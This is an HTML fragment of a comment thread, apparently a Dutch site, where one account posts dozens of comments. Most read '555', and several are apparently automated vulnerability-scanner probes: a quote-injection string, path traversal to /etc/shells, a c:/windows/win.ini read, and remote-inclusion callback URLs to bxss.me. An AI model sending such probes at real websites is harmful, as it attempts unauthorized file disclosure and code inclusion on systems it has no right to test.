                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p></p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p><a href="http://bxss.me/t/fit.txt?.jpg" target="_blank">http://bxss.me/t/fit.txt?.jpg</a></p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>Http://bxss.me/t/fit.txt</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>bxss.me</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>c:/windows/win.ini</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>../../../../../../../../../../../../../../etc/shells</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>/etc/shells</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p><a href="http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg" target="_blank">http://dicrpdbjmemujemfyopp.zzz...</a></p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>xfs.bxss.me</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
